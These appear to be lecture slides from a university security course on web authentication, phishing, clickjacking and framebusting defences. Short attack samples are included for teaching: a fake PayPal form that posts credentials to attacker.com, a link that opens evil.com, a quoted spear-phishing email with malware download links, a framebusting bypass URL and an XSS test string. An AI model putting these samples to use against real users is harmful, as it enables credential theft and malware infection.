# Web Security: Authentication & UI-based attacks

CS 161: Computer Security

Prof. Raluca Ada Popa

**April 8, 2019** 

#### **Authentication & Impersonation**

#### Authentication

- Verifying someone really is who they say they claim they are
- Web server should authenticate client
- Client should authenticate web server

#### Impersonation

- Pretending to be someone else
- Attacker can try to:
  - Impersonate client
  - Impersonate server

### **Authenticating users**

- How can a computer authenticate the user?
  - "Something you know"
    - e.g., password, PIN
  - "Something you have"
    - e.g., smartphone, ATM card, car key
  - "Something you are"
    - e.g., fingerprint, iris scan, facial recognition

#### Recall: two-factor authentication

#### Authentication using two of:

- Something you know (account details or passwords)
- Something you have (tokens or mobile phones)
- Something you are (biometrics)

## Example

Is this a good example of 2FA?

#### **Online banking:**

- Hardware token or card ("smth you have")
- Password ("smth you know")

#### Mobile phone two-factor authentication:

- Password ("smth you know")
- Code received via SMS ("smth you have")

#### **Email authentication:**

**Password** 

Answer to security question

This is not two-factor authentication because both of the factors are something you know





## After authenticating...

- Session established
  - Session ID stored in cookie
  - Web server maintains list of active sessions (sessionID mapped to user info)
- Reauthentication happens on every http request automatically
  - Recall that every http request contains cookie

## After authenticating...





Must be unpredictable

Active sessions: sessionID | name 3458904043 | Alice 5465246234 | Bob

What can go wrong over http?

Session hijacking attack:

- Attacker steals sessionID, e.g., using a packet sniffer
- Impersonates user

## After authenticating...





Must be unpredictable

Active sessions: 3458904043 | Alice 5465246234 | Bob

Protect sessionID from packet sniffers:

- Send encrypted over HTTPS
- Use secure flag to ensure this

When should session/cookie expire?

- Often is more secure
- But less usable for user

What other flags should we set on this cookie?

httponly to prevent scripts from getting to it

#### After authentication ...



What if attacker obtains old sessionID somehow?

- When user logs out, server must remove Alice's entry from active sessions
- Server must not reuse the same session ID in the future
- Old sessionID will not be useful

## Authenticating the server

What mechanism we learned about that helps prevent an attacker from impersonating a server?

 Digital certificates (assuming CA or relevant secret keys were not compromised)

But these only establish that a certain host a user visits has a certain public key.

What if the user visits a malicious host?

### Phishing attack

- Attacker creates fake website that appears similar to a real one
- Tricks user to visit site (e.g. sending phishing email)
- User inserts credentials and sensitive data which gets sent to attacker
- Web page then directs to real site or shows maintenance issues



#### http://paypal.attacker.com/

Please fill in the correct information for the following category to verify your identity.

| Security Measures                                                                 |                               | Protect Your Account Info                                                                                                    |
|-----------------------------------------------------------------------------------|-------------------------------|----------------------------------------------------------------------------------------------------|
| Email address:<br>PayPal Password:                                                |                               | Make sure you never provide your password to fraudulent persons.                                                                                         |
| Full Name:                                                                        |                               | PayPal automatically encrypts your<br>confidential information using the<br>Secure Sockets Layer protocol (SSL)<br>with an encryption key length of 128- |
| SSN:                                                                              |                               | bits (the highest level commercially available).                                                                                                    |
| Card Type:                                                                        | Card Type 💠                   | For more information on protecting yourself from fraud, please review our                                                                                |
| Card Number:                                                                      |                               | Security Tips at<br>http://www.paypal.com/securitytips                                                                                                   |
| Expiration Date:                                                                  | Month \$ / Year \$ (mm/yyyy ) | Protect Your Password                                                                                                    |
| Card Verification Number (CVV2):                                                  |                               | You should <b>never</b> give your PayPal                                                                                                    |
| Street:                                                                           |                               | password to anyone, including PayPal employees.                                                                                                    |
| City:                                                                             |                               |                                                                                                    |
| Country:                                                                          | United States 💠               |                                                                                                    |
| Zip Code:                                                                         |                               |                                                                                                    |
| Telephone:                                                                        |                               |                                                                                                    |
| Verified By Visa / Mastercard Securecode:                                         |                               |                                                                                                    |
| Date of Birth:                                                                    | - (Ex: dd-mm-yyyy)            |                                                                                                    |
|                                                                                   | Submit Form                   |                                                                                                    |
| <pre>     <form <="" action="http://attacker.com/paypal.php" pre=""></form></pre> |                               |                                                                                                    |
|                                                                                   |                               |                                                                                                    |
| method="post" name=Date>                                                          |                               |                                                                                                    |











## Phishing prevention

User should check URL they are visiting!



## Does not suffice to check what it says you click on

Now go to Google! Google http://google.com

Because it can be:

<a src="http://attacker.com">http://google.com</a>

Check the address bar!

#### URL obfuscation attack

Attacker can choose similarly looking URL with a typo

bankofamerca.com bankofthevvest.com

## Homeograph attack

 Unicode characters from international alphabets may be used in URLs

paypal.com (first p in Cyrillic)

URL seems correct, but is not

#### Another example:

www.pnc.com/webapp/unsec/homepage.var.cn "pnc.com/webapp/unsec/homepage" is one string

## Phishing prevention

- User should check URL!
  - Carefully!

#### "Spear Phishing"

Attached: Agenda Mar 4.pdf

```
From: Lab.senior.manager@gmail.com

Subject: FW: Agenda

Body: This below agenda just came in form from Susan, please look at it.

>From: Norris, Susan (ORO)

>To: Manager, Senior; Rabovsky, Joel MJ

>Subject: Agenda

>Thanks, nice to know that you all care this so much!

>

>Susan Norris

>norrissg@oro.doe.gov
```

Targeted phishing that includes details that seemingly must mean it's legitimate

To: vern@ee.lbl.gov

Subject: RE: Russian spear phishing attack against .mil and .gov employees

From: jeffreyc@cia.gov

Date: Wed, 10 Feb 2010 19:51:47 +0100

Russian spear phishing attack against .mil and .gov employees

A "relatively large" number of U.S. government and military employees are being taken in by a spear phishing attack which delivers a variant of the Zeus trojan. The email address is spoofed to appear to be from the NSA or InteLink concerning a report by the National Intelligence Council named the "2020 Project". It's purpose is to collect passwords and obtain remote access to the infected hosts.

Security Update for Windows 2000/XP/Vista/7 (KB823988)

About this download: A security issue has been identified that could allow an attacker to remotely compromise a computer running Microsoft Windows and gain complete control over it. You can help protect your computer by installing this update from Microsoft. After you install this item, you may have to restart your computer.

#### Download:

http://mv.net.md/update/update.zip

or

Yep, this is itself a spear-phishing attack!

http://www.sendspace.com/file/xwc1pi

Jeffrey Carr is the CEO of GreyLogic, the Founder and Principal Investigator of Project Grey Goose, and the author of "Inside Cyber Warfare". jeffreyc@greylogic.us

#### Sophisticated phishing

- Context-aware phishing 10% users fooled
  - Spoofed email includes info related to a recent eBay transaction/listing/purchase
- Social phishing 70% users fooled
  - Send spoofed email appearing to be from one of the victim's friends (inferred using social networks)

#### West Point experiment

Cadets received a spoofed email near end of semester:
 "There was a problem with your last grade report; click here to resolve it." 80% clicked.

#### Why does phishing work?

- User mental model vs. reality
  - Browser security model too hard to understand!
- The easy path is insecure; the secure path takes extra effort
- Risks are rare

### **Authenticating the server**

- Users should:
  - Check the address bar carefully. Or, load the site via a bookmark or by typing into the address bar.
  - Guard against spam
  - Do not click on links, attachments from unknown
- Browsers also receive regular blacklists of phishing sites (but this is not immediate)
- Mail servers try to eliminate phishing email

#### **Authentication summary**

- We need to authenticate both users and servers
- Phishing attack impersonates server
- A disciplined user can reduce occurrence of phishing attacks

#### **UI-based attacks**

### Clickjacking attacks

Exploitation where a user's mouse click is used in a way that was not intended by the user

## Talk to your partner

Now can a user's click be used in a way different than intended?

#### Simple example

```
<a
  onMouseDown=window.open(http://www.evil.com)
  href=http://www.google.com/>
Go to Google</a>
```

#### What does it do?

- Opens a window to the attacker site Why include href to Google?
- Browser status bar shows URL when hovering over as a means of protection

#### Recall: Frames

- A frame is used to embed another document within the current HTML document
- Any site can frame another site
- The <iframe> tag specifies an inline frame

## Example

HTML page

```
<iframe src="http://www.google.com/">
</iframe>
```

#### **UI** rendering



framing page/ outer page

framed page/ inner page

### Frames

- Outer page can set frame width, height
- But then, only framed site can draw in its own rectangle
- Modularity
  - Brings together code from different sources

## What happens in this case?



## Frames: same-origin policy

- Frame inherits origin of its URL
- Same-origin policy: if frame and outer page have different origins, they cannot access each other
  - In particular, malicious JS on outer page cannot access resources of inner page

# How to bypass same-origin policy for frames?

Clickjacking

## Clickjacking using frames

Evil site frames good site

Evil site covers good site by putting dialogue boxes or other elements on top of parts of framed site to create a different effect

Inner site now looks different to user

## Compromise visual integrity – target

- Hiding the target
- Partial overlays



## UI Subversion: Clickjacking

An attack application (script) compromises the context integrity of another application's User Interface when the user acts on the UI



## Compromise visual integrity – target

- Hiding the target
- Partial overlays



## Compromise visual integrity – pointer: cursorjacking

Can customize cursor!

```
CSS example:
#mycursor {
cursor: none;
width: 97px;
height: 137px;
background: url("images/custom-cursor.jpg")
}
```

Javascript can keep updating cursor, can display shifted cursor





## Compromise visual integrity – pointer: cursorjacking

Cursorjacking deceives a user by using a custom cursor image, where the pointer was displayed with an offset



Download .exe



Fake, but more visible

real

## Clickjacking to Access the User's Webcam



## Sitekeys

- Some sites use/used a secret image to identify site to user (e.g., Bank of America)
  - only good site should know the secret image
  - user should check that they receive the correct image



Invented by Berkeley grad student!

- What is it aimed to protect against?
  - phishing attacks

Not really used much now, not considered effective mostly because users ignore these images and don't remember what the image was for each site

# How can clickjacking subvert sitekeys?

- Phishing sites frame login page to get correct image to appear
- Overlay input box from outer frame at the same location as the password box for the inner frame
- User types password accessible to attacker now

## Random fact about ... Anca Dragan



She married a roboticist who .... proposed to her by ... by fully actuating a Wall-E and ... then having it come up and open its belly to reveal ... a Lego box with a ring in it



## 2min break

# How can we defend against clickjacking?

### Defenses

- User confirmation
- Good site pops dialogue box with information on the action it is about to make and asks for user confirmation
- Degrades user experience
- Ul randomization
- good site embeds dialogues at random locations so it is hard to overlay
- Difficult & unreliable (e.g. multi-click attacks)

## Defense 3: Framebusting

Web site includes code on a page that prevents other pages from framing it



## What is framebusting?

Framebusting code is often made up of

- a conditional statement and
- a counter action

#### Common method:

```
if (top != self) {
    top.location = self.location;
}
```

## A Survey

Framebusting is very common at the Alexa Top 500 sites

[global traffic rank of a website]

| Sites   | Framebusting |
|---------|--------------|
| Top 10  | 60%          |
| Top 100 | 37%          |
| Top 500 | 14%          |

credit: Gustav Rydstedt

## Many framebusting methods

```
Conditional Statements
              if (top != self)
      if (top.location != self.location)
        if (top.location != location)
       if (parent.frames.length > 0)
            if (window != top)
     if (window.top !== window.self)
      if (window.self != window.top)
     if (parent && parent != window)
      if (parent && parent.frames &&
         parent.frames.length>0)
if((self.parent && !(self.parent===self)) &&
      (self.parent.frames.length!=0))
```

## Many framebusting methods

#### **Counter-Action Statements**

top.location = self.location

top.location.href = document.location.href

top.location.href = self.location.href

top.location.replace(self.location)

top.location.href = window.location.href

top.location.replace(document.location)

top.location.href = window.location.href

top.location.href = "URL"

document.write(")

top.location = location

top.location.replace(document.location)

top.location.replace('URL')

top.location.href = document.location

## Most current framebusting can be defeated

## Easy bugs

Goal: bank.com wants only bank.com's sites to frame it

#### Bank runs this code to protect itself:

```
if (top.location != location) {
    if (document.referrer &&
        document.referrer.indexOf("bank.com") == -1)
        {
            top.location.replace(document.location.href);
        }
    }
}
```

Problem: http://badguy.com?q=bank.com

## Abusing the XSS filter

IE8 reflective XSS filters:

```
On a browser request containing script:

http://www.victim.com?var=<script> alert('xss') ...
</script>

Server responds

Brower checks

If <script> alert('xss'); appears in rendered page, the IE8
```

How can attacker abuse this?

filter will replace it with <sc#pt> alert('xss') ... </sc#pt>

